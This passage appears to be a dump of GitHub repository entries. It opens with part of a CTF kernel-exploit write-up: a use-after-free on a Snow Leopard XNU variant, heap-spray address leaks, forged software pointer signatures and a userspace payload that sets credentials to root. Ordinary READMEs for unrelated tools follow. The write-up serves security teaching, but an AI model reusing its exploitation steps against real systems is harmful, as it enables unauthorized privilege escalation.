We can perform a Mach OOL spray with descriptor length 1 byte (specifically the byte `0x00`) to overwrite just the least significant byte of the vtable field while keeping all other bytes unchanged (we cannot perform a zero length OOL spray due to `osfmk/ipc/ipc_kmsg.c:2037`).
Shout-out little endian systems!
If we do this and successfully overlap a `vm_map_copy` with a `sotag`, we can read and write all fields of the `vm_map_copy`!
The `kdata` field (at offset `+24` from the start of the tag) is of particular interest, as it points right to the end of the `vm_map_copy` (aka where the `vtable` is held in memory).
So, the steps to leak the address of the `sotag.vtable` field are as follows:
1. Allocate a sotag.
2. Free it.
3. Allocate a bunch of Mach OOL messages with descriptor length 1 to overlap the freed sotag.
4. Use `getsockopt` (with the in-tact vtable) to leak the current "sotag" (really a `vm_map_copy`) contents, and read the `kdata` field.
At this point, we can reliably leak the address of the `sotag.vtable` (and therefore know where the `sotag` is in memory).
We will need this address in order to defeat PAC.
## Sotag + SoftPAC
So far we have neglected to describe what `sign_sotag` actually does and what it means for a sotag to be "signed".
Let's take a look at `sign_sotag` in `bsd/kern/sotag.c:36`:
```c
void sign_sotag(struct sotag *t) {
if (!t) return;
t->vtable->dispatch = softpac_sign(
SOFTPAC_INST,
&(t->vtable->dispatch),
t->vtable->dispatch
);
t->vtable = softpac_sign(
SOFTPAC_DATA,
&(t->vtable),
t->vtable
);
}
```
A signed sotag has two PAC-protected pointers.
First, we encrypt the contents of the vtable (which again, is just 1 function, even though we allocate `0x100` bytes for it).
This one function is the `dispatch` method.
We sign `dispatch` as an instruction pointer, since it directly points to code to run.
We salt it by passing the *address* of the `dispatch` pointer *itself* for this specific vtable.
Then, the `vtable` pointer itself (pointing to the vtable which is allocated with `kalloc(0x100)`) is encrypted as a signed data pointer.
This might seem counter-intuitive as vtables are used for function dispatches, why are we signing it as a data pointer and not an instruction pointer?
Well, `sotag.vtable` doesn't point to a function to *run*, but a table of function *pointers* (specifically, this table only has one valid element).
So, we sign it as a data pointer.
Much like the vtable entry case, we salt the vtable pointer with a value that will be unique for each sotag (its address!).
We pass the *address* of the `sotag.vtable` for *this specific sotag* into SoftPAC as the key.
This means that two different sotags will have *different* signatures for their `vtable` field, even if they pointed to the same vtable somehow.
**If an attacker wants to forge the PAC for the `vtable` pointer, they will need to know where this sotag is allocated on the kernel heap!**
You'll find that this is the same behavior in ARM 8.3 PAC protected C++ binaries for C++ objects (except ARM systems obviously use a real hardware key and actually cryptographically secure algorithms, at least I hope).
## Defeating SoftPAC
So, to recap.
We have found a use after free vulnerability in the socket tagging feature, and used it to create a type confusion where the kernel has allocated a `vm_map_copy` on top of a `sotag` that is still being used, despite having been freed.
We have then used this capability to leak `vm_map_copy.kdata`, which points exactly to `sotag.vtable` for the sotag.
We can do this by reading from the sotag via `getsockopt`, which leaks `vm_map_copy.kdata` for whichever OOL message got allocated over the `sotag`.
Now, we know where in the heap our `sotag` is stored, and would like to forge the PAC for its vtable to redirect `vtable` and then `vtable->dispatch` to point to some attacker controlled code.
Luckily for us, this version of PAC doesn't use any secret keys, and is in fact just basically the MD5 hash of a few things we already have learned through leaks.
Let's look at the SoftPAC internals.
In `bsd/kern/softpac.c:4`:
```c
pac_t compute_pac(softpac_flavor_t flavor, softpac_key_t key, u_int64_t plainptr) {
MD5_CTX ctx;
u_int8_t digest[MD5_DIGEST_LENGTH];
pac_t pac = 0;
int i;
MD5Init(&ctx);
MD5Update(&ctx, &flavor, sizeof(flavor));
MD5Update(&ctx, &key, sizeof(key));
MD5Update(&ctx, &plainptr, sizeof(plainptr));
MD5Final(digest, &ctx);
for (i = 0; i < MD5_DIGEST_LENGTH / 2; i++) {
pac ^= digest[2*i] | (digest[2*i+1] << 8);
}
return pac;
}
```
We just compute the MD5 hash of `(flavor, key, pointer's value)` and then XOR the bytes of the MD5 together to create a 16 bit PAC.
In fact, while this snippet is of kernel code, this code can be basically used as-is in userspace with the OpenSSL crypto library.
With the `vm_map_copy.kdata` leak, we have all the pieces we need to forge the entire `sotag->vtable->dispatch` PAC chain for the UaF'd `sotag`.
We have to forge two pointers: `sotag->vtable` should be redirected to point to some forged vtable, and then `forged_vtable->dispatch` needs to be forged to point to attacker controlled code.
For now, let's not worry about where the attacker controlled code is, and focus on forging the signatures.
We can put our forged vtable anywhere within the `sotag.tag` area, which again, we have total write control over.
In my exploit, I put it at `&sotag.vtable - 56` (just some 8 byte area that lives in `sotag.tag`. I chose `-56` as this puts us 8 bytes after the beginning of the sotag- the first 8 bytes are interesting as the freelist will write pointers there, so I didn't want to overwrite that).
First, we can forge the `vtable` to point to `&sotag.vtable - 56` by recalculating the PAC just like `sign_sotag` does.
The flavor is `SOFTPAC_DATA`, the key/ salt is the address of the vtable itself (again, which we leaked earlier from `vm_map_copy.kdata`), and the pointer destination is where the new vtable goes- `&sotag.vtable - 56`.
Next, we need to populate this fake vtable with a signed instruction pointer that matches the one the code expects to find within the vtable.
We can sign this with flavor `SOFTPAC_INST`, key/ salt of `&sotag.vtable - 56` (the address of the forged `dispatch` field where we will write this signed pointer), and the destination can be wherever we like!
We can easily write the forged `dispatch` pointer into `&sotag.vtable - 56` by just using `setsockopt` to fill in the `sotag.tag` field like before.
However, changing the vtable is hard, as there is currently an OOL mach message of length 1 that lives there.
We can "undo" the first spray by using `mach_msg` with `MACH_RCV_MSG` to free all OOL messages, freeing the one that was allocated over our `sotag`.
Next, we can just repeat the spray, except this time with 8 byte descriptors instead of 1 byte ones, and fill in the entire `vtable` field in the freed `sotag` with the forged signed new vtable (that points back to the `sotag`, where our fake `dispatch` field is waiting).
After the second round of heap spray, everything is in place.
Now, what attacker controlled code to actually put there?
## Final Payload
Normally, if SMAP/ SMEP were enabled, this is the part where we would write a kernel ROP/ JOP payload, probably making use of various leaked pointers to bypass kASLR too.
But luckily for us, Snow Leopard doesn't support any of that.
So, we can literally just jump to userspace addresses, and the kernel will run code from userspace as if it were part of the kernel!
We'd like to elevate our privileges, which just means setting a few fields in our `ucred` belonging to this BSD process.
We can get the BSD process by calling `current_proc()`, and then get the `ucred` struct from that with `proc_ucred()`.
Note that you don't actually need to perform any function calls if you can read your task struct from the CPU's `gs` segment, but that's actually more work in this case since there's no kASLR anyways.
So, our payload looks like the following:
```c
// Hard-coded addresses extracted from kernel binary:
#define CURRENT_PROC 0xffffff800025350cULL
#define PROC_UCRED 0xffffff8000249967ULL
// This is the function we want to get the kernel to call
// It will elevate our privileges to root mode
void target_fn() {
void *p = ((void *(*)())CURRENT_PROC)();
struct ucred *c = ((ucred *(*)(void *))PROC_UCRED)(p);
c->cr_uid = 0;
c->cr_ruid = 0;
c->cr_svuid = 0;
c->cr_rgid = 0;
c->cr_svgid = 0;
c->cr_gmuid = 0;
}
```
And that's all there is to it!
If we set the forged `dispatch` to point to `target_fn` in userspace, whenever the kernel next tries to use the sotag dispatch, it will call `target_fn` which then grabs our task and elevates our privileges.
So, to trigger the final exploit, all we need to do is one last `getsockopt` against the `sotag` which will use `sotag_call_dispatch` to dereference our correctly forged `vtable->dispatch` and jump to our code.
And with some luck from the heap spray, we should suddenly have become root!
# Recap: An Overview
The entire exploit consists of the following steps:
1. Create a socket.
1. Attach a sotag to it.
1. Free that sotag (but the socket still maintains a reference to it!)
1. First round heap spray: Spray 1 byte long Mach OOL messages to overlap with the sotag. 1 byte so that our spray data doesn't overwrite `sotag.vtable`, an important value that should not be changed (yet). A `vm_map_copy` will be allocated on top of the `sotag`.
1. Learn where our sotag is allocated (specifically, the address of `sotag+0x40`, AKA the `vtable` field) by reading 8 bytes from offset `+24` in the sotag. This is `vm_map_copy.kdata`.
1. Undo the first spray by receiving all messages, the `vm_map_copy` that was allocated over our `sotag` is freed.
1. Using the leaked `kdata`, forge a fake `vtable.dispatch` inside of `sotag.tag`, the attacker controlled bytes in the socket tag, and forge a pointer to it for `sotag.vtable`.
1. Fill in the fake vtable `dispatch` field with `setsockopt`.
1. Second round heap spray: Spray 8 byte long Mach OOL messages to overwrite the sotag vtable field to point to the forged vtable.
1. Trigger the forged vtable using `getsockopt`, this will run the attacker payload living in userspace to escalate our privileges.
1. `cat /flag`.
## A JOP-Based Solution
Thanks to [2much4u](https://twitter.com/2much4ux) for contributing a solution that does not involve the `ret2usr` technique shown above, instead using kernel JOP gadgets as the payload.
To see 2much4u's exploit, checkout the `solve_2much4u` directory.
Thanks 2much4u!
# Closing Thoughts
I hope you had fun with this challenge!
I definitely had a lot of fun messing with the Snow Leopard kernel.
If you found a cool way to exploit this challenge not covered here, reach out: https://twitter.com/0xjprx.
### Practical Debugging Advice
Here's a few things I found that made debugging my exploit easier.
- Use single user mode with `serial=3`! This gives you a serial shell, a really fast booting kernel, and a super noise-free environment with a relatively deterministic heap.
- Use Qemu's GDB stub for debugging the kernel! Bonus points for using the XNU Python tools.
- Go step by step by making your exploit wait for user input before proceeding between steps. This gives you time to pause the kernel and inspect the heap state before continuing to ensure that your exploit is doing what you expect.
### Further Reading
While the very basics of Mach IPC were touched on here, there is much more to read about this topic.
Here's a list of some reading materials that may be useful in case you want to learn more about xnu!
https://googleprojectzero.blogspot.com/2020/06/a-survey-of-recent-ios-kernel-exploits.html
https://googleprojectzero.blogspot.com/2019/12/sockpuppet-walkthrough-of-kernel.html
https://github.com/kpwn/tpwn
|
pwnwriter/rayso
|
https://github.com/pwnwriter/rayso
|
💫 create beautiful code snippets on ray.so
|
<div align="center">
<img src="https://github.com/pwnwriter/rayso/blob/images/OoO.png" height="150" width="150" style="border-radius: 50%;">
<h1><code>Rayso✨</code></h1>
<p><strong><em>[ Generate beautiful screenshot snippets from terminal using <a href="https://ray.so">ray.so</a> ]</em></strong></p>
</div>
## Requirements 🙄
- xclip
## Installation 🍀
- Source 🍙
```bash
$ git clone --depth=1 https://github.com/pwnwriter/rayso
$ cd rayso
$ cargo build --release # move rayso binary to your any $PATH 🥦
```
- Cargo 🦀
```bash
$ cargo install rayso
```
- [METIS Linux](https://metislinux.org)
```bash
$ sudo/doas pacman -S rayso
```
- Aur repository
```bash
$ paru/yay -S rayso
```
## Usages 🎠
- Everything is under help menu.
Use `rayso --help` for more information.
By default, it only copies the `url` to the clipboard. The `-o` or `--open` option will open it in the default browser, i.e `xdg-open`
The below is a small demo :P
###
<a href="https://youtu.be/TeyzQb8gUQs" target="_blank"><img src="https://github.com/pwnwriter/rayso/blob/images/884145.png" alt="img" align="center"/></a>
<p align="center"><img src="https://raw.githubusercontent.com/catppuccin/catppuccin/main/assets/footers/gray0_ctp_on_line.svg?sanitize=true" /></p>
<p align="center">Copyright © 2023<a href="https://pwnwriter.xyz" target="_blank"> pwnwriter xyz ☘️ </a>
|
sunlicai/MAE-DFER
|
https://github.com/sunlicai/MAE-DFER
|
MAE-DFER: Efficient Masked Autoencoder for Self-supervised Dynamic Facial Expression Recognition (ACM MM 2023)
|
# MAE-DFER: Efficient Masked Autoencoder for Self-supervised Dynamic Facial Expression Recognition (ACM MM 2023)
[](https://paperswithcode.com/sota/dynamic-facial-expression-recognition-on-dfew?p=mae-dfer-efficient-masked-autoencoder-for)<br>
[](https://paperswithcode.com/sota/dynamic-facial-expression-recognition-on?p=mae-dfer-efficient-masked-autoencoder-for)<br>
[](https://paperswithcode.com/sota/dynamic-facial-expression-recognition-on-mafw?p=mae-dfer-efficient-masked-autoencoder-for)<br>
## ✨ Abstract
Dynamic facial expression recognition (DFER) is essential to the development of intelligent and empathetic machines. Prior efforts in this field mainly fall into supervised learning paradigm, which is restricted by the limited labeled data in existing datasets. Inspired by recent unprecedented success of masked autoencoders (e.g., VideoMAE), this paper proposes MAE-DFER, a novel self-supervised method which leverages large-scale self-supervised pre-training on abundant unlabeled data to advance the development of DFER. Since the vanilla Vision Transformer (ViT) employed in VideoMAE requires substantial computation during fine-tuning, MAE-DFER develops an efficient local-global interaction Transformer (LGI-Former) as the encoder. LGI-Former first constrains self-attention in local spatiotemporal regions and then utilizes a small set of learnable representative tokens to achieve efficient local-global information exchange, thus avoiding the expensive computation of global space-time self-attention in ViT. Moreover, in addition to the standalone appearance content reconstruction in VideoMAE, MAE-DFER also introduces explicit facial motion modeling to encourage LGI-Former to excavate both static appearance and dynamic motion information. Extensive experiments on six datasets show that MAE-DFER consistently outperforms state-of-the-art supervised methods by significant margins, verifying that it can learn powerful dynamic facial representations via large-scale self-supervised pre-training. Besides, it has comparable or even better performance than VideoMAE, while largely reducing the computational cost (about 38\% FLOPs). We believe MAE-DFER has paved a new way for the advancement of DFER and can inspire more relavant research in this field and even other related tasks.
The architecture of LGI-Former is shown as follows:

## 🚀 Main Results
### ✨ DFEW

### ✨ FERV39k

### ✨ MAFW

## 👀 Visualization
### ✨ Reconstruction
Sample with showing frame difference (According to the reviewer's request, we show both the reconstructed frame difference signal in *even* frames and the whole video in *all* frames by adding the reconstructed frame difference signal in *even* frames with the adjacent reconstructed *odd* frames):

More samples without showing frame difference (For simplicity, we do not show the reconstructed frame difference signal and only show the whole reconstructed video in the Appendix of the paper):

### ✨ t-SNE on DFEW

## 🔨 Installation
Main prerequisites:
* `Python 3.8`
* `PyTorch 1.7.1 (cuda 10.2)`
* `timm==0.4.12`
* `einops==0.6.1`
* `decord==0.6.0`
* `scikit-learn=1.1.3`
* `scipy=1.10.1`
* `pandas==1.5.3`
* `numpy=1.23.4`
* `opencv-python=4.7.0.72`
* `tensorboardX=2.6.1`
If some are missing, please refer to [environment.yml](environment.yml) for more details.
## ➡️ Data Preparation
Please follow the files (e.g., [dfew.py](preprocess/dfew.py)) in [preprocess](preprocess) for data preparation.
Specifically, you need to enerate annotations for dataloader ("<path_to_video> <video_class>" in annotations).
The annotation usually includes `train.csv`, `val.csv` and `test.csv`. The format of `*.csv` file is like:
```
dataset_root/video_1 label_1
dataset_root/video_2 label_2
dataset_root/video_3 label_3
...
dataset_root/video_N label_N
```
An example of [train.csv](saved/data/dfew/org/split01/train.csv) of DFEW fold1 (fd1) is shown as follows:
```
/mnt/data1/brain/AC/Dataset/DFEW/Clip/jpg_256/02522 5
/mnt/data1/brain/AC/Dataset/DFEW/Clip/jpg_256/02536 5
/mnt/data1/brain/AC/Dataset/DFEW/Clip/jpg_256/02578 6
```
## 📍Pre-trained Model
Download the model pre-trained on VoxCeleb2 from [this link](https://drive.google.com/file/d/1nzvMITUHic9fKwjQ7XLcnaXYViWTawRv/view?usp=sharing) and put it into [this folder](saved/model/pretraining/voxceleb2/videomae_pretrain_base_dim512_local_global_attn_depth16_region_size2510_patch16_160_frame_16x4_tube_mask_ratio_0.9_e100_with_diff_target_server170).
## ⤴️ Fine-tuning with pre-trained models
- DFEW
```
sh scripts/dfew/finetune_local_global_attn_depth16_region_size2510_with_diff_target_164.sh
```
Our running log file can be found in [this file](logs/dfew.out).
- FERV39k
```
sh scripts/ferv39k/finetune_local_global_attn_depth16_region_size2510_with_diff_target_164.sh
```
Our running log file can be found in [this file](logs/ferv39k.out).
- MAFW
```
sh scripts/mafw/finetune_local_global_attn_depth16_region_size2510_with_diff_target_164.sh
```
Our running log file can be found in [this file](logs/mafw.out).
## 📰 TODO
1. Release the fine-tuned models on all DFER datasets.
|
zhaofengli/nix-homebrew
|
https://github.com/zhaofengli/nix-homebrew
|
Homebrew installation manager for nix-darwin
|
# nix-homebrew (WIP)
`nix-homebrew` manages Homebrew installations on macOS using [nix-darwin](https://github.com/LnL7/nix-darwin).
It pins the Homebrew version and optionally allows for declarative specification of taps.
## Quick Start
First of all, you must have [nix-darwin](https://github.com/LnL7/nix-darwin) configured already.
Add the following to your Flake inputs:
```nix
{
inputs = {
nix-homebrew.url = "github:zhaofengli-wip/nix-homebrew";
# Optional: Declarative tap management
homebrew-core = {
url = "github:homebrew/homebrew-core";
flake = false;
};
homebrew-cask = {
url = "github:homebrew/homebrew-cask";
flake = false;
};
# (...)
};
}
```
### A. New Installation
If you haven't installed Homebrew before, use the following configuration:
```nix
{
output = { self, nixpkgs, darwin, nix-homebrew, homebrew-core, homebrew-cask, ... }: {
darwinConfigurations.macbook = {
# (...)
modules = [
nix-homebrew.darwinModules.nix-homebrew
{
nix-homebrew = {
# Install Homebrew under the default prefix
enable = true;
# Apple Silicon Only: Also install Homebrew under the default Intel prefix for Rosetta 2
enableRosetta = true;
# User owning the Homebrew prefix
user = "yourname";
# Optional: Declarative tap management
taps = {
"homebrew/homebrew-core" = homebrew-core;
"homebrew/homebrew-cask" = homebrew-cask;
};
# Optional: Enable fully-declarative tap management
#
# With mutableTaps disabled, taps can no longer be added imperatively with `brew tap`.
mutableTaps = false;
};
}
];
};
};
}
```
Once activated, a unified `brew` launcher will be created under `/run/current-system/sw/bin` that automatically selects the correct Homebrew prefix to use based on the architecture.
Run `arch -x86_64 brew` to install X86-64 packages through Rosetta 2.
With `nix-homebrew.mutableTaps = false`, taps can be removed by deleting the corresponding attribute in `nix-homebrew.taps` and activating the new configuration.
### B. Existing Homebrew Installation
If you've already installed Homebrew with the official script, you can let `nix-homebrew` automatically migrate it:
```nix
{
output = { self, darwin, nix-homebrew, ... }: {
darwinConfigurations.macbook = {
# (...)
modules = [
nix-homebrew.darwinModules.nix-homebrew
{
nix-homebrew = {
# Install Homebrew under the default prefix
enable = true;
# Apple Silicon Only: Also install Homebrew under the default Intel prefix for Rosetta 2
enableRosetta = true;
# User owning the Homebrew prefix
user = "yourname";
# Automatically migrate existing Homebrew installations
autoMigrate = true;
};
}
];
};
};
}
```
## Non-Standard Prefixes
Extra prefixes may be configured:
```nix
{
nix-homebrew.prefixes = {
"/some/prefix" = {
library = "/some/prefix/Library";
taps = {
# ...
};
};
};
}
```
Note that with a non-standard prefix, you will no longer be able to use most bottles (prebuilt packages).
|
thiggle/api
|
https://github.com/thiggle/api
|
Categorize anything with LLMs
|
## [thiggle.com](https://thiggle.com) API
A simple structured API to run categorization tasks with an LLM.
* **Zero Parsing**: Always returns structured JSON with only your categories
* **0,1,or N Labels**: Return exactly one class, or allow multiple classes, or allow uncategorized results
* **Deterministic**: Never returns unexpected or unparsable results.
### Examples
* [Building block for building higher-level AI agents](#ai-agents)
* [Answering multiple choice questions](#multiple-choice-questions)
* [Labeling training data](#labeling-training-data)
* [Sentiment analysis](#sentiment-analysis)
#### More documentation at [docs.thiggle.com](https://docs.thiggle.com)
### Quickstart
Get an API key at [thiggle.com/account](https://thiggle.com/account). Set it as an environment variable `THIGGLE_API_KEY`. Call the API directly over HTTPS or use one of the client libraries.
* [cURL](#curl)
* [Python](#python)
* [Go](#go)
* [TypeScript](#typescript)
#### cURL
```bash
curl -X POST "https://api.thiggle.com/v1/categorize" \
-H "Content-Type: application/json" \
-H "Authorization: Bearer $THIGGLE_API_KEY" \
-d '{
"prompt": "What animal barks?",
"categories": ["Dog", "Cat", "Bird", "Fish"]
}'
```
#### Python
```bash
pip install thiggle
```
```python
import thiggle as tg
api = tg.API(os.getenv("THIGGLE_API_KEY"))
response = api.categorize("What animal barks?", ["dog", "cat", "bird", "fish"])
print(response)
```
#### TypeScript
```bash
npm install @thiggle/client
```
```typescript
import Thiggle from '@thiggle/client';
const api = new Thiggle(process.env.THIGGLE_API_KEY);
const response = await api.categorize("What animal barks?", ["dog", "cat", "bird", "fish"]);
console.log(response);
```
#### Go
```bash
go get github.com/thiggle/api/client-go
```
```go
package main
import (
"fmt"
"os"
"github.com/thiggle/api"
)
func main() {
client := api.NewClient(os.Getenv("THIGGLE_API_KEY"))
response, err := client.Categorize("What animal barks?", []string{"dog", "cat", "bird", "fish"})
if err != nil {
panic(err)
}
fmt.Println(response)
}
```
### API Keys
To get started, you'll need an API key. You can get one by signing up for an account at [https://thiggle.com](https://thiggle.com). Once you create an account, you generate API keys on your [account page](https://thiggle.com/account). Set the `THIGGLE_API_KEY` environment variable to your API key.
```bash
export THIGGLE_API_KEY=your-api-key
```
If you are using a client library, you can pass the API key as a parameter to the client constructor. If you are using the REST API directly, you can pass the API key in the `Authorization` header (be sure to include the `Bearer` prefix).
```bash copy
curl -X POST "https://thiggle.com/api/v1/categorize" \
-H "Content-Type: application/json" \
-H "Authorization: Bearer $THIGGLE_API_KEY" \
-d '{
"prompt": "What animal barks?",
"categories": ["Dog", "Cat", "Bird", "Fish"]
}'
```
### Examples
#### AI Agents
Use the categorization API to choose the relevant tools to complete the task. Use this as a reliable building block for higher-order AI agents. Never worry about the API returning extraneous text or unknown categories that break your agent.
```json
{
"prompt": "What tools do I need to complete the following task? Task: find the best restaurant in San Francisco. Tools:",
"categories": ["google-maps-api", "python-repl", "calculator", "yelp-api", "ffmpeg"]
}
```
```json
{
"choices": ["google-maps-api", "yelp-api"]
}
```
#### Multiple-Choice Questions
Answer multiple-choice questions. For questions with more than one correct answer, use the `allow_multiple_classes` flag.
```json
{
"prompt": "What animals have four legs?",
"categories": ["cat", "dog", "bird", "fish", "elephant", "snake"],
"allow_multiple_classes": true,
}
```
```json
{
"choices": ["cat", "dog", "elephant"]
}
```
#### Labeling Training Data
You can use the categorization API to label text for training data. For example, you could use it to label text for a text classifier. This example bins text into different buckets: ['finance', 'sports', 'politics', 'science', 'technology', 'entertainment', 'health', 'other'].
```json
{
"prompt": "What category does this text belong to? Text: The Dow Jones Industrial Average fell 200 points on Monday.",
"categories": ["finance", "sports", "politics", "science", "technology", "entertainment", "health", "other"]
}
```
```json
{
"choices": ["finance"]
}
```
#### Sentiment Analysis
Classify any text into sentiment classes.
```json
{
"prompt": "Is this a positive or negative review of Star Wars? The more one sees the main characters, the less appealing they become. Luke Skywalker is a whiner, Han Solo a sarcastic clod, Princess Leia a nag, and C-3PO just a drone",
"categories": ["positive", "negative"]
}
```
```json
{
"choices": ["negative"]
}
```
Use any sentiment categories you like. For example, you could use `["positive", "neutral", "negative"]` or `["positive", "negative", "very positive", "very negative"]`. Or even `["happy", "sad", "angry", "surprised", "disgusted", "fearful"]`.
### Rate Limits
The API is rate limited to 100 requests per minute. If you exceed this limit, you will receive a `429 Too Many Requests` response. If you need a higher rate limit, please contact us at [[email protected]](mailto:[email protected]).
Your current rate limit usage is returned in the `X-RateLimit-Remaining` header. If you are using a client library, you can use this to determine when you are approaching the rate limit.
### Quota
Quotas are determined by your current plan. You can view your current plan on your [account page](https://thiggle.com/account). The quota is reset at the beginning of each month. If you exceed your quota, you will receive a `402 Payment Required` response. Your current quota usage is returned in the `X-Quota-Remaining` header. If you are using a client library, you can use this to determine when you are approaching your quota.
|
threadsjs/threads.js
|
https://github.com/threadsjs/threads.js
|
A Node.js library for the Threads API
|
<div align="center">
# threads.js
thread.js is a Node.js library that allows you to interact with the Threads API
[](https://www.npmjs.com/package/@threadsjs/threads.js)
[](https://www.npmjs.com/package/@threadsjs/threads.js)
[](http://isitmaintained.com/project/threadsjs/threads.js "Average time to resolve an issue")
[](http://isitmaintained.com/project/threadsjs/threads.js "Percentage of issues still open")
<p align="center">
<a href="#features">Features</a> •
<a href="#installation-and-updating">Installation and updating</a> •
<a href="#usage">Usage</a> •
<a href="#methods">Methods</a>
</p>
</div>
## Features
* Object-oriented
* Performant
* Authenticated
* 100% coverage
## Installation and updating
```
npm install @threadsjs/threads.js
```
## Usage
```js
const { Client } = require('@threadsjs/threads.js');
(async () => {
const client = new Client();
// You can also specify a token: const client = new Client({ token: 'token' });
await client.login('username', 'password');
await client.users.fetch(25025320).then(user => {
console.log(user);
});
})();
```
## Methods
### client.users.fetch
In the parameters, pass the user id (supported as string and number) of the user whose information you want to get.
```js
await client.users.fetch(1)
```
### client.users.search
Pass the query as the first parameter, and the number of objects in the response as the second parameter (by default - 30). The minimum is 30.
```js
await client.users.search("zuck", 10)
```
<br />
### client.restrictions.restrict
In the parameters, pass the user id (supported as string and number) of the user you want to restrict.
```js
await client.users.restrict(1)
```
### client.restrictions.unrestrict
In the parameters, pass the user id (supported as string and number) of the user you want to unrestrict.
```js
await client.users.unrestrict(1)
```
<br />
### client.friendships.show
In the parameters, pass the user id (supported as string and number) of the user whose friendship status information you want to get.
```js
await client.friendships.show(1)
```
### client.friendships.follow
Pass the user id (supported as string and number) of the user you want to subscribe to in the parameters
```js
await client.friendships.follow(1)
```
### client.friendships.unfollow
Pass the user id (supported as string and number) of the user you want to unsubscribe from in the parameters
```js
await client.friendships.unfollow(1)
```
### client.friendships.followers
In the parameters, pass the user id (supported as string and number) of the user whose followers you want to get.
```js
await client.friendships.followers(1)
```
### client.friendships.following
In the parameters, pass the user id (supported as string and number) of the user whose followings you want to get.
```js
await client.friendships.following(1)
```
### client.friendships.mute
In the parameters, pass the user id (supported as string and number) of the user you want to mute.
```js
await client.friendships.mute(1)
```
### client.friendships.unmute
In the parameters, pass the user id (supported as string and number) of the user you want to unmute.
```js
await client.friendships.unmute(1)
```
### client.friendships.block
In the parameters, pass the user id (supported as string and number) of the user you want to block.
```js
await client.friendships.block(1)
```
### client.friendships.unblock
In the parameters, pass the user id (supported as string and number) of the user you want to unblock.
```js
await client.friendships.unblock(1)
```
<br />
### client.feeds.fetch
Gets the default feed. In the parameters, pass the optional max_id of the previous response's next_max_id.
```js
await client.feeds.fetch()
await client.feeds.fetch("aAaAAAaaa")
```
### client.feeds.fetchThreads
In the parameters, pass the user id (supported as string and number) of the user whose threads you want to get, and an optional max_id of the previous response's next_max_id.
```js
await client.feeds.fetchThreads(1),
await client.feeds.fetchThreads(1, "aAaAAAaaa")
```
### client.feeds.fetchReplies
In the parameters, pass the user id (supported as string and number) of the user whose replies you want to get, and an optional max_id of the previous response's next_max_id.
```js
await client.feeds.fetchReplies(1)
await client.feeds.fetchReplies(1, "aAaAAAaaa")
```
### client.feeds.recommended
Getting a list of recommendations. In the parameters, pass the optional paging_token of the previous response.
```js
await client.feeds.recommended()
await client.feeds.recommended(15)
```
### client.feeds.notifications
Getting a list of recommendations. In the parameters, pass an optional filter type and an optional pagination object with max_id and pagination_first_record_timestamp from the previous response.
Valid filter types:
- text_post_app_replies
- text_post_app_mentions
- verified
```js
let pagination = {
max_id: "1688921943.766884",
pagination_first_record_timestamp: "1689094189.845912"
}
await client.feeds.notifications()
await client.feeds.notifications(null, pagination)
await client.feeds.notifications("text_post_app_replies")
await client.feeds.notifications("text_post_app_replies", pagination)
```
### client.feeds.notificationseen
Clears all notifications. You might want to do this **after** client.feeds.notifications() and checking new_stories for what wasn't seen.
```js
await client.feeds.notificationseen()
```
<br />
### client.posts.fetch
In the parameters pass the id of the post you want to get information about, and an optional pagination token from the previous request.
```js
await client.posts.fetch("aAaAAAaaa")
await client.posts.fetch("aAaAAAaaa", "aAaAAAaaa")
```
### client.posts.likers
In the parameters pass the id of the post whose likes you want to get
```js
await client.posts.likers("aAaAAAaaa")
```
### client.posts.create
The method is used to create a thread. Pass the text of the thread as the first parameter, and the user id (supported as string and number) as the second
```js
await client.posts.create(1, { contents: "Hello World!" })
```
### client.posts.reply
The method is used to create reply to a thread. Pass the text of the reply as the first parameter, the user id (supported as string and number) as the second, and post id as the third
```js
await client.posts.reply(1, { contents: "Hello World!", post: "aAaAAAaaa" })
```
### client.posts.quote
The method is used to create a quote thread. Pass the text of the quote comment as the first parameter, the user id as the second, and post id as the third
```js
await client.posts.quote(1, { contents: "Hello World!", post: "aAaAAAaaa" })
```
### client.posts.delete
The method is used to delete a thread. Pass the post id as the first parameter, and the user id (supported as string and number) as the second
```js
await client.posts.delete("aAaAAAaaa", 1)
```
### client.posts.like
The method is used to like a thread. Pass the post id as the first parameter, and the user id (supported as string and number) as the second
```js
await client.posts.like("aAaAAAaaa", 1)
```
### client.posts.unlike
The method is used to unlike a thread. Pass the post id as the first parameter, and the user id (supported as string and number) as the second
```js
await client.posts.unlike("aAaAAAaaa", 1)
```
### client.posts.repost
The method is used to repost a thread. Pass the post id as the only parameter
```js
await client.posts.repost("aAaAAAaaa")
```
### client.posts.unrepost
The method is used to un-repost a thread. Pass the post id as the only parameter
```js
await client.posts.unrepost("aAaAAAaaa")
```
|
sophiacornell757/vfddf
|
https://github.com/sophiacornell757/vfddf
| null |
Examples demonstrating how PHP TimeCop works
php
examples
example
blog-article
example-project
potherca
timecop
php-modules
example-code
php-module
php-examples
php-extensions
example-repo
example-app
example-codes
example-projects
examples-php
php-example
php-timecop
potherca-blog# vfddf
|
hyprland-community/hypract
|
https://github.com/hyprland-community/hypract
|
KDE activities for hyprland [maintainer=@yavko]
|
# Hypract [WIP]
KDE activities for Hyprland using Hyprland-rs
## Usage
> This cli tool replaces your workspace change commands so keep that in mind
- use `switch-workspace <workspace name>` to switch to that workspace
- use `switch-activity <activity name>` to switch to that activity
## Installation
### Cargo
To install just do `cargo install --git https://github.com/hyprland-community/hypract`
> I think
### Nix
To just run
```
nix run github:hyprland-community/hypract
```
Otherwise reference `the-flake-input.packages.${pkgs.system}.hypract`
#### Cachix
Binaries are pushed to `https://hyprland-community.cachix.org` with the key `hyprland-community.cachix.org-1:uhMZSrDGemVRhkoog1iYkDOUsyn8PwZrnlxci3B9dEg=`
## Anyrun
For anyrun details check [here](https://github.com/hyprland-community/hypract/tree/master/hypract-anyrun)
|
MrTalentDev/go-blockchain
|
https://github.com/MrTalentDev/go-blockchain
| null |
# go-blockchain
A simple blockchain made with GO lang
This project was made based on the blockchain example made with Pyhon of this [blog post](https://hackernoon.com/learn-blockchains-by-building-one-117428612f46)
# Endpoints
* **/transactions/new** to create a new transaction to a block
* **/mine** to tell our server to mine a new block.
* **/chain** to return the full Blockchain
* **/nodes/register** to accept a list of new nodes in the form of URLs.
* **/nodes/resolve** to implement our Consensus Algorithm, which resolves any conflicts—to ensure a node has the correct chain.
|
melody413/Payment-with-Ruby
|
https://github.com/melody413/Payment-with-Ruby
| null |
<p align="center"><img src="docs/images/logo.svg" height="50px"></p>
# 💳 Pay - Payments engine for Ruby on Rails
[](https://github.com/pay-rails/pay/actions) [](https://badge.fury.io/rb/pay)
<img src="docs/images/stripe_partner_badge.svg" height="26px">
